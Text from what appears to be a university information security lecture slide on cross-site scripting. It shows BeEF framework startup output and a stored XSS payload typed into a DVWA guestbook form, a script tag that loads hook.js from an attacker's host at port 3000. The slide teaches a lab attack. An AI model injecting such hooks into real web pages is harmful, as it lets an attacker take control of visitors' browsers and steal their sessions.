 跨站脚本攻击
• Beef xss framework
File Edit View Search Terminal Help
[*] Please wait as BeEF services are started.
[*] You might need to refresh your browser once it opens.
[*] UI URL: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
Name *
beef
<script src="http://192.168.238.135:3000/hook.js"></script>
Message *
Sign Guestbook
中国矿业大学 信息安全
is.cumt.edu.cn 73